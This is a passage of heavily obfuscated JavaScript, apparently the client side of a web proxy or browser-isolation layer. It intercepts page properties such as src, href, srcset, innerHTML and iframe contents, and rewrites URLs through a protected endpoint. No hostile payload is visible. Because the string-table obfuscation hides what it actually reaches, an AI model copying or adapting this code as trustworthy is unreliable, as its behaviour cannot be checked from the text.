PM=arguments[xf(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xf(0x380)](PL)[xf(0xfcc)][xf(0x380)][xf(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xf(0x221)]);try{return new URL(Pm)[xf(0x791)];}catch(c0){return u9['A'][xf(0x380)](PL)[xf(0xa15)][xf(0x380)][xf(0xd37)](this,Pl);}}}),dU(PL,Sg(0x7f1),Sg(0xc81),{'get':function(PM,Pl){const xX=Sg;if(xX(0x759)!=typeof Pl)return PM[Pl];const Po=PM[(0x0,uc['_'])(Pl)?Pl:(0x0,uc['md'])(ud(Pl))];return xX(0xc0d)==typeof Po?Po[xX(0x962)](PM):Po;},'set':function(PM,Pl,Po){const xN=Sg;return xN(0x759)!=typeof Pl?(PM[Pl]=Po,!0x0):(PM[(0x0,uc['md'])(ud(Pl))]=Po,!0x0);},'ownKeys':function(PM){const xe=Sg,Pl=PL[xe(0x55d)][xe(0x255)](PM)[xe(0xa95)](Po=>xe(0x759)==typeof Po&&(0x0,uc['_'])(Po)?uu((0x0,uc['ks'])(Po)):Po);return Pl;},'getOwnPropertyDescriptor':function(PM,Pl){const xj=Sg;return xj(0x759)!=typeof Pl||(0x0,uc['_'])(Pl)||(Pl=(0x0,uc['md'])(ud(Pl))),PL[xj(0x55d)][xj(0x9d9)](PM,Pl);}},null),dL(PL,Sg(0x7f1),Sg(0x9cb),{'get':function(){const xA=Sg;for(var PM=arguments[xA(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xA(0x380)](PL)[xA(0x39e)][xA(0x380)][xA(0x8c3)](this,...Pl);return xA(0xd16)===this[xA(0x2e7)][xA(0x83d)]()?(0x0,ui['sR'])(Pm):Pm;},'set':function(PM){const xQ=Sg;for(var Pl=arguments[xQ(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return xQ(0xd16)===this[xQ(0x2e7)][xQ(0x83d)]()?u9['A'][xQ(0x380)](PL)[xQ(0x39e)][xQ(0xd0a)][xQ(0x8c3)](this,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM}),...Po):u9['A'][xQ(0x380)](PL)[xQ(0x39e)][xQ(0xd0a)][xQ(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0x7f1),Sg(0x38d),{'get':function(){const xD=Sg;for(var PM=arguments[xD(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xD(0x380)](PL)[xD(0xe46)][xD(0x380)][xD(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)?(0x0,uc['xE'])(Pm):Pm;},'set':function(PM){const xS=Sg;PM=(0x0,uc['_'])(PM)?PM:(0x0,uc['zp'])(PM);for(var Pl=arguments[xS(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xS(0x380)](PL)[xS(0xe46)][xS(0xd0a)][xS(0x8c3)](this,PM,...Po);}}),dU(PL,Sg(0x7f1),Sg(0xd16),{'get':function(PM,Pl){const xK=Sg;if(xK(0xcb9)===Pl)return!0x0;const Po=PM[Pl];return Po?xK(0xc0d)==typeof Po?Po[xK(0x962)](PM):xK(0x759)==typeof Po?xK(0x168)===Pl?(0x0,ui['QS'])(Po):(0x0,ui['hB'])(Po):Po:Po;},'set':function(PM,Pl,Po){const xx=Sg;xx(0x168)===Pl?Po=(0x0,ui['Vd'])({'protectUrlContext':PR,'style':Po}):xx(0x759)==typeof Po&&Po[xx(0xc76)](xx(0x69a))&&(Po=(0x0,ui['oY'])({'protectUrlContext':PR,'value':Po}));const Pm=PM[Pl];if(PM[Pl]=Po,Pm!==Po){const c0=u9['A'][xx(0x380)](PL)[xx(0x6ff)][xx(0x8c3)](this,xx(0xd16));if(c0){const c1=(0x0,uD['e'])(c0);c0!==c1&&u9['A'][xx(0x380)](PL)[xx(0x35e)][xx(0x8c3)](this,xx(0xd16),c1);}}return!0x0;}},null),dL(PL,Sg(0x551),Sg(0x302),{'get':function(){const xB=Sg;for(var PM=arguments[xB(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xB(0x380)](PL)[xB(0xd22)][xB(0x380)][xB(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xB(0x221)]),Pm;},'set':function(PM){const xF=Sg,Pl=u9['A'][xF(0x380)](PL)[xF(0x6ff)][xF(0x8c3)](this,xF(0x7ae));PM&&!(0x0,u0['EW'])(PM)&&(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':xF(0x780)===Pl?u0['MN'][xF(0xf36)]:u0['MN'][xF(0x218)],'baseUrl':u9['A'][xF(0x380)](PL)[xF(0xe6c)][xF(0x380)][xF(0xd37)](PL[xF(0x6b7)]),'endpoint':u1['A'][xF(0xab4)]}));for(var Po=arguments[xF(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return u9['A'][xF(0x380)](PL)[xF(0xd22)][xF(0xd0a)][xF(0x8c3)](this,PM,...Pm);}}),dL(PL,Sg(0x551),Sg(0x7ae),{'get':function(){const xI=Sg;for(var PM=arguments[xI(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xI(0x380)](PL)[xI(0x94c)][xI(0x380)][xI(0xd37)](this,Pl);return(0x0,uc['_'])(Pm)&&(Pm=(0x0,uc['ks'])(Pm)),Pm;},'set':function(PM){const xn=Sg;[xn(0x780),xn(0xc06),xn(0xb1f),xn(0xf45)][xn(0xc76)](PM)||PM&&!(0x0,uc['_'])(PM)&&(PM=(0x0,uc['md'])(PM));for(var Pl=arguments[xn(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xn(0x380)](PL)[xn(0x94c)][xn(0xd0a)][xn(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0xed1),Sg(0x8cb),{'get':function(){const xz=Sg,PM=u9['A'][xz(0x380)](PL)[xz(0x6ff)][xz(0x8c3)](this,xz(0x86b));for(var Pl=arguments[xz(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];const c0=u9['A'][xz(0x380)](PL)[xz(0x5e6)][xz(0x380)][xz(0x8c3)](this,...Po);return dO(PL,c0,PM)&&(c0[xz(0xff4)]||(c0[xz(0xff4)]=!0x0,d2(c0),uO(c0),uV[xz(0x887)](c0)),dB(c0),dF(PR,c0)),u9['A'][xz(0x380)](PL)[xz(0x34b)][xz(0x380)][xz(0x8c3)](this,...Po);}}),dR(PL,Sg(0x990),Sg(0x241),function(PM,Pl){const xT=Sg,Po=u9['A'][xT(0x380)](PL)[xT(0x856)][xT(0x8c3)](this,PM,Pl);return PL[xT(0xe37)](Po);},function(PM,Pl){const xp=Sg;return!!PL[xp(0xe37)];}),dR(PL,Sg(0x990),Sg(0xec1),function(PM,Pl,Po){const xR=Sg;let Pm=u9['A'][xR(0x380)](PL)[xR(0x367)][xR(0x8c3)](this,PM,Pl,Po);var c0;return PM&&0x9===PM[xR(0x3c8)]&&(Pm=u9['A'][xR(0x380)](PL)[xR(0x856)][xR(0x8c3)](this,Pm),null!==(c0=Pm[xR(0xb49)])&&void 0x0!==c0&&null!==(c0=c0[xR(0x1006)])&&void 0x0!==c0&&c0[0x0]&&(Pm[xR(0xb49)][xR(0x1006)][0x0]=PL[xR(0xe56)][xR(0x660)]),delete Pm[xR(0xe56)],delete Pm[xR(0x2e0)],Pm=u9['A'][xR(0x380)](PL)[xR(0x367)][xR(0x8c3)](this,Pm,Pl,Po)),Pm;}),dL(PL,Sg(0x2a9),Sg(0x4b4),{'get':function(){const xL=Sg;for(var PM=arguments[xL(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xL(0x380)](PL)[xL(0x446)][xL(0x380)][xL(0x8c3)](this,...Pl);return uh[xL(0x380)](PL,Pm);}},function(){const xC=Sg;try{if((Po=>{const xU=a2d;try{if(null!=Po&&Po[xU(0xa48)])return!0x0;if(xU(0x759)==typeof Po){var Pm;if(Po[xU(0xeb3)](xU(0xc68)))return!0x0;const c0=PL[xU(0x990)][xU(0x241)](Po);if(null!=c0&&null!==(Pm=c0[xU(0xe8f)])&&void 0x0!==Pm&&Pm[xU(0xeb3)](xU(0xffa)))return!0x0;if([xU(0x9e9),xU(0xc3c),xU(0x7c4)][xU(0xc76)](null==c0?void 0x0:c0[xU(0xe8f)])&&void 0x0!==(null==c0?void 0x0:c0[xU(0x38f)])&&void 0x0!==(null==c0?void 0x0:c0[xU(0x9ef)])&&void 0x0!==(null==c0?void 0x0:c0[xU(0x93c)]))return!0x0;}}catch(c1){}return!0x1;})(this[xC(0x92d)]))return!0x1;if((0x0,u0['EW'])(PL[xC(0xb49)][xC(0x6fb)])){const Po=new URL((0x0,u0['sH'])(PL[xC(0xb49)][xC(0x6fb)])[xC(0x221)]);if(xC(0x556)===Po[xC(0x62d)]&&/\/sodar\/.*.html/g[xC(0xf85)](Po[xC(0xdec)]))return!0x1;if(xC(0xe3c)===Po[xC(0x62d)]&&xC(0x9c6)===Po[xC(0xdec)])return!0x1;if(xC(0x3f1)===Po[xC(0x62d)]&&Po[xC(0xdec)][xC(0x811)](xC(0x88a)))return!0x1;if(xC(0x953)===Po[xC(0x62d)]&&xC(0x2a5)===Po[xC(0xdec)])return!0x1;}const PM=((()=>{const xO=xC;try{return u9['A'][xO(0x380)](PL)[xO(0x446)][xO(0x380)][xO(0x8c3)](this)[xO(0xb49)][xO(0x6fb)];}catch(Pm){return null;}})());if((0x0,u0['EW'])(PM)){const Pm=new URL((0x0,u0['sH'])(PM)[xC(0x221)]);if(xC(0x1a2)===Pm[xC(0x62d)]&&xC(0xad1)===Pm[xC(0xdec)])return!0x1;}const Pl=u9['A'][xC(0x380)](PL)[xC(0x446)][xC(0x380)][xC(0x8c3)](this);return!(0x0,u0['Vp'])(PR)||Pl!==PL[xC(0x587)];}catch(c0){return!0x0;}}),dL(PL,Sg(0xed1),Sg(0xa19),{'get':function(){const xY=Sg;for(var PM,Pl=arguments[xY(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];const c0=u9['A'][xY(0x380)](PL)[xY(0x5e6)][xY(0x380)][xY(0x8c3)](this,...Po);if(!c0)return c0;const c1=u9['A'][xY(0x380)](PL)[xY(0x6ff)][xY(0x8c3)](this,xY(0x86b));if(dO(PL,c0,c1)&&(c0[xY(0xff4)]||(c0[xY(0xff4)]=!0x0,d2(c0),uO(c0),uV[xY(0x887)](c0)),dB(c0),dF(PR,c0)),xY(0x203)===(null===(PM=PL[xY(0xe56)])||void 0x0===PM?void 0x0:PM[xY(0x660)]))return c0;if(dn(c0)){const c3=c0[xY(0x6b7)][xY(0x503)](xY(0x9e8));for(let c4=0x0;c4<c3[xY(0xa86)];c4++){const c5=c3[c4];if(c5[xY(0x729)][xY(0xc76)](xY(0xcbf))&&c5[xY(0x729)][xY(0xc76)](xY(0xf51))&&c5[xY(0x729)][xY(0xc76)](xY(0xa80)))return c0;}}let c2=u9['A'][xY(0x380)](PL)[xY(0x194)][xY(0x380)][xY(0x8c3)](this);if(c2=c2&&(0x0,uc['_'])(c2)?(0x0,uc['ks'])(c2):c2,xY(0xcbc)===c2)return c0;if((0x0,u0['EW'])(c1)){const c6=new URL((0x0,u0['sH'])(c1)[xY(0x221)]);if(c6[xY(0x62d)][xY(0x811)](xY(0x447))&&c6[xY(0xdec)][xY(0xc76)](xY(0x9fa)))return c0;}return uh[xY(0x380)](PL,c0);}}),dL(PL,Sg(0xed1),Sg(0xda6),{'get':function(){const xw=Sg;for(var PM=arguments[xw(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xw(0x380)](PL)[xw(0x194)][xw(0x380)][xw(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)&&(Pm=(0x0,uc['ks'])(Pm)),Pm;},'set':function(PM){const xg=Sg;for(var Pl=arguments[xg(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xg(0x380)](PL)[xg(0x194)][xg(0xd0a)][xg(0x8c3)](this,(0x0,uc['md'])(PM),...Po);}}),dL(PL,Sg(0xed1),Sg(0x86b),{'get':function(){const xW=Sg;for(var PM=arguments[xW(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xW(0x380)](PL)[xW(0x232)][xW(0x380)][xW(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xW(0x221)]),Pm;},'set':function(PM){const xy=Sg;for(var Pl=arguments[xy(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return PM[xy(0xeb3)](xy(0xddb))?(PM=uI(PM,PR,PL),u9['A'][xy(0x380)](PL)[xy(0x232)][xy(0xd0a)][xy(0x8c3)](this,PM,...Po)):u9['A'][xy(0x380)](PL)[xy(0x232)][xy(0xd0a)][xy(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][xy(0x218)],'baseUrl':u9['A'][xy(0x380)](PL)[xy(0xe6c)][xy(0x380)][xy(0xd37)](PL[xy(0x6b7)]),'endpoint':u1['A'][xy(0xab4)]}),...Po);}}),dL(PL,Sg(0xed1),Sg(0xa64),{'get':function(){const xs=Sg;for(var PM=arguments[xs(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][xs(0x380)](PL)[xs(0xd54)][xs(0x380)][xs(0x8c3)](this,...Pl);},'set':function(PM){const xh=Sg;for(var Pl=arguments[xh(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];const c0=u9['A'][xh(0x380)](PL)[xh(0x5e6)][xh(0x380)][xh(0x8c3)](this,...Po);if(c0&&(d2(c0),uO(c0),uV[xh(0x887)](c0)),!PM)return u9['A'][xh(0x380)](PL)[xh(0xd54)][xh(0xd0a)][xh(0x8c3)](this,PM);PM=PM[xh(0xec3)]();const c1=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][xh(0xab4)]+xh(0xf31),'kind':u0['MN'][xh(0x639)],'baseUrl':u9['A'][xh(0x380)](PL)[xh(0xe6c)][xh(0x380)][xh(0xd37)](PL[xh(0x6b7)]),'endpoint':u1['A'][xh(0xab4)]});return PM=PM[xh(0xc76)](c1)?uB({'_window':PL,'protectUrlContext':PR,'html':PM}):xh(0x1010)[xh(0x1009)](uN,xh(0x67d))[xh(0x1009)](c1,xh(0x956))[xh(0x1009)]((0x0,uj['x'])()['id'],xh(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':PM}),u9['A'][xh(0x380)](PL)[xh(0xd54)][xh(0xd0a)][xh(0x8c3)](this,PM);}}),dL(PL,Sg(0x586),Sg(0xa5a),{'get':function(){const xM=Sg;for(var PM=arguments[xM(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xM(0x380)](PL)[xM(0x7a9)][xM(0x380)][xM(0x8c3)](this,...Pl);return Pm?uQ(Pm):Pm;},'set':function(PM){const xl=Sg;if(!PM)return u9['A'][xl(0x380)](PL)[xl(0x7a9)][xl(0xd0a)][xl(0x8c3)](this,PM);for(var Pl=arguments[xl(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xl(0x380)](PL)[xl(0x7a9)][xl(0xd0a)][xl(0x8c3)](this,uA(PR,PM,u9['A'][xl(0x380)](PL)[xl(0xe6c)][xl(0x380)][xl(0xd37)](PL[xl(0x6b7)])),...Po);}}),dL(PL,Sg(0x586),Sg(0x86b),{'get':function(){const xo=Sg;for(var PM=arguments[xo(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xo(0x380)](PL)[xo(0xeb0)][xo(0x380)][xo(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xo(0x221)]),Pm;},'set':function(PM){const xm=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][xm(0x382)],'baseUrl':u9['A'][xm(0x380)](PL)[xm(0xe6c)][xm(0x380)][xm(0xd37)](PL[xm(0x6b7)]),'endpoint':u1['A'][xm(0xab4)]}));for(var Pl=arguments[xm(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xm(0x380)](PL)[xm(0xeb0)][xm(0xd0a)][xm(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0x586),Sg(0x9eb),{'get':function(){const B0=Sg;for(var PM=arguments[B0(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][B0(0x380)](PL)[B0(0x7c1)][B0(0x380)][B0(0x8c3)](this,...Pl);return ux(Pm);},'set':function(PM){const B1=Sg;PM=uK({'protectUrlContext':PR,'srcset':PM,'endpoint':u1['A'][B1(0xab4)]});for(var Pl=arguments[B1(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][B1(0x380)](PL)[B1(0x7c1)][B1(0xd0a)][B1(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0xf66),Sg(0x6fb),{'get':function(){const B2=Sg;for(var PM=arguments[B2(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][B2(0x380)](PL)[B2(0xc04)][B2(0x380)][B2(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[B2(0x221)]),Pm;},'set':function(PM){const B3=Sg,Pl=u9['A'][B3(0x380)](PL)[B3(0xb7e)][B3(0x380)][B3(0x8c3)](this),Po=u9['A'][B3(0x380)](PL)[B3(0xd75)][B3(0x380)][B3(0x8c3)](this),Pm=B3(0xab1)===Pl||B3(0xbe7)===Pl&&B3(0xd16)===Po?u0['MN'][B3(0x741)]:B3(0xbe7)===Pl&&B3(0x9e8)===Po?u0['MN'][B3(0x639)]:u0['MN'][B3(0x382)];PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':Pm,'baseUrl':u9['A'][B3(0x380)](PL)[B3(0xe6c)][B3(0x380)][B3(0xd37)](PL[B3(0x6b7)]),'endpoint':u1['A'][B3(0xab4)]});for(var c0=arguments[B3(0xa86)],c1=new Array(c0>0x1?c0-0x1:0x0),c2=0x1;c2<c0;c2++)c1[c2-0x1]=arguments[c2];return u9['A'][B3(0x380)](PL)[B3(0xc04)][B3(0xd0a)][B3(0x8c3)](this,PM,...c1);}}),dL(PL,Sg(0xf66),'as',{'set':function(PM){const B4=Sg;var Pl;const Po=u9['A'][B4(0x380)](PL)[B4(0x6ff)][B4(0x8c3)](this,B4(0x6fb)),Pm=null===(Pl=u9['A'][B4(0x380)](PL)[B4(0x6ff)][B4(0x8c3)](this,B4(0x982)))||void 0x0===Pl?void 0x0:Pl[B4(0x83d)]();for(var c0=arguments[B4(0xa86)],c1=new Array(c0>0x1?c0-0x1:0x0),c2=0x1;c2<c0;c2++)c1[c2-0x1]=arguments[c2];if(Po){const c3=B4(0xab1)===Pm||B4(0xbe7)===Pm&&B4(0xd16)===PM?u0['MN'][B4(0x741)]:B4(0xbe7)===Pm&&B4(0x9e8)===PM?u0['MN'][B4(0x639)]:u0['MN'][B4(0x382)];u9['A'][B4(0x380)](PL)[B4(0xc04)][B4(0xd0a)][B4(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':c3,'baseUrl':u9['A'][B4(0x380)](PL)[B4(0xe6c)][B4(0x380)][B4(0xd37)](PL[B4(0x6b7)]),'endpoint':u1['A'][B4(0xab4)]}),...c1);}return u9['A'][B4(0x380)](PL)[B4(0xd75)][B4(0xd0a)][B4(0x8c3)](this,PM,...c1);}}),dL(PL,Sg(0xf66),Sg(0x982),{'set':function(PM){const B5=Sg,Pl=u9['A'][B5(0x380)](PL)[B5(0x6ff)][B5(0x8c3)](this,B5(0x6fb)),Po=u9['A'][B5(0x380)](PL)[B5(0x6ff)][B5(0x8c3)](this,'as');for(var Pm=arguments[B5(0xa86)],c0=new Array(Pm>0x1?Pm-0x1:0x0),c1=0x1;c1<Pm;c1++)c0[c1-0x1]=arguments[c1];if(Pl){const c2=B5(0xab1)===PM||B5(0xbe7)===PM&&B5(0xd16)===Po?u0['MN'][B5(0x741)]:B5(0xbe7)===PM&&B5(0x9e8)===Po?u0['MN'][B5(0x639)]:u0['MN'][B5(0x382)];u9['A'][B5(0x380)](PL)[B5(0xc04)][B5(0xd0a)][B5(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pl,'kind':c2,'baseUrl':u9['A'][B5(0x380)](PL)[B5(0xe6c)][B5(0x380)][B5(0xd37)](PL[B5(0x6b7)]),'endpoint':u1['A'][B5(0xab4)]}),...c0);}return u9['A'][B5(0x380)](PL)[B5(0xb7e)][B5(0xd0a)][B5(0x8c3)](this,PM,...c0);}}),dL(PL,Sg(0xece),Sg(0xa5a),{'get':function(){const B6=Sg;for(var PM=arguments[B6(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][B6(0x380)](PL)[B6(0xb8d)][B6(0x380)][B6(0x8c3)](this,...Pl);return Pm?uQ(Pm):Pm;},'set':function(PM){const B7=Sg;if(!PM)return u9['A'][B7(0x380)](PL)[B7(0xb8d)][B7(0xd0a)][B7(0x8c3)](this,PM);for(var Pl=arguments[B7(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][B7(0x380)](PL)[B7(0xb8d)][B7(0xd0a)][B7(0x8c3)](this,uA(PR,PM,u9['A'][B7(0x380)](PL)[B7(0xe6c)][B7(0x380)][B7(0xd37)](PL[B7(0x6b7)])),...Po);}}),dL(PL,Sg(0xece),Sg(0x86b),{'get':function(){const B8=Sg;for(var PM=arguments[B8(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][B8(0x380)](PL)[B8(0x372)][B8(0x380)][B8(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[B8(0x221)]),Pm;},'set':function(PM){const B9=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][B9(0x639)],'baseUrl':u9['A'][B9(0x380)](PL)[B9(0xe6c)][B9(0x380)][B9(0xd37)](PL[B9(0x6b7)]),'endpoint':u1['A'][B9(0xab4)]}));for(var Pl=arguments[B9(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][B9(0x380)](PL)[B9(0x372)][B9(0xd0a)][B9(0xd37)](this,[PM,...Po]);}}),dL(PL,Sg(0xf09),Sg(0x952),{'get':function(){const Bu=Sg;for(var PM=arguments[Bu(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][Bu(0x380)](PL)[Bu(0x5ba)][Bu(0x380)][Bu(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[Bu(0x221)]),Pm;},'set':function(PM){const Bd=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bd(0x382)],'baseUrl':u9['A'][Bd(0x380)](PL)[Bd(0xe6c)][Bd(0x380)][Bd(0xd37)](PL[Bd(0x6b7)]),'endpoint':u1['A'][Bd(0xab4)]}));for(var Pl=arguments[Bd(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Bd(0x380)](PL)[Bd(0x5ba)][Bd(0xd0a)][Bd(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0xf09),Sg(0x86b),{'get':function(){const BP=Sg;for(var PM,Pl=arguments[BP(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];let c0=null!==(PM=u9['A'][BP(0x380)](PL)[BP(0xe2b)])&&void 0x0!==PM&&PM[BP(0x380)]?u9['A'][BP(0x380)](PL)[BP(0xe2b)][BP(0x380)][BP(0xd37)](this,Po):u9['A'][BP(0x380)](PL)[BP(0x6ff)][BP(0x8c3)](this,BP(0x86b));return c0&&(0x0,u0['EW'])(c0)&&(c0=(0x0,u0['sH'])(c0)[BP(0x221)]),c0;},'set':function(PM){const Bc=Sg;var Pl;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bc(0x382)],'baseUrl':u9['A'][Bc(0x380)](PL)[Bc(0xe6c)][Bc(0x380)][Bc(0xd37)](PL[Bc(0x6b7)]),'endpoint':u1['A'][Bc(0xab4)]}));for(var Po=arguments[Bc(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return null!==(Pl=u9['A'][Bc(0x380)](PL)[Bc(0xe2b)])&&void 0x0!==Pl&&Pl[Bc(0xd0a)]?u9['A'][Bc(0x380)](PL)[Bc(0xe2b)][Bc(0xd0a)][Bc(0xd37)](this,[PM,...Pm]):(u9['A'][Bc(0x380)](PL)[Bc(0x35e)][Bc(0x8c3)](this,Bc(0x86b),PM),PM);}},()=>!0x0),dL(PL,Sg(0x79a),Sg(0x86b),{'get':function(){const BE=Sg;for(var PM,Pl=arguments[BE(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];let c0=null!==(PM=u9['A'][BE(0x380)](PL)[BE(0xedc)])&&void 0x0!==PM&&PM[BE(0x380)]?u9['A'][BE(0x380)](PL)[BE(0xedc)][BE(0x380)][BE(0xd37)](this,Po):u9['A'][BE(0x380)](PL)[BE(0x6ff)][BE(0x8c3)](this,BE(0x86b));return c0&&(0x0,u0['EW'])(c0)&&(c0=(0x0,u0['sH'])(c0)[BE(0x221)]),c0;},'set':function(PM){const BV=Sg;var Pl;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][BV(0x382)],'baseUrl':u9['A'][BV(0x380)](PL)[BV(0xe6c)][BV(0x380)][BV(0xd37)](PL[BV(0x6b7)]),'endpoint':u1['A'][BV(0xab4)]}));for(var Po=arguments[BV(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return null!==(Pl=u9['A'][BV(0x380)](PL)[BV(0xedc)])&&void 0x0!==Pl&&Pl[BV(0xd0a)]?u9['A'][BV(0x380)](PL)[BV(0xedc)][BV(0xd0a)][BV(0xd37)](this,[PM,...Pm]):(u9['A'][BV(0x380)](PL)[BV(0x35e)][BV(0x8c3)](this,BV(0x86b),PM),PM);}},()=>!0x0),dL(PL,Sg(0xd05),Sg(0x86b),{'get':function(){const BJ=Sg;for(var PM=arguments[BJ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][BJ(0x380)](PL)[BJ(0xeb9)]?u9['A'][BJ(0x380)](PL)[BJ(0xeb9)][BJ(0x380)][BJ(0xd37)](this,Pl):u9['A'][BJ(0x380)](PL)[BJ(0x6ff)][BJ(0x8c3)](this,BJ(0x86b));return Pm&&(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[BJ(0x221)]),Pm;},'set':function(PM){const Bi=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][Bi(0x382)],'baseUrl':u9['A'][Bi(0x380)](PL)[Bi(0xe6c)][Bi(0x380)][Bi(0xd37)](PL[Bi(0x6b7)]),'endpoint':u1['A'][Bi(0xab4)]}));for(var Pl=arguments[Bi(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return 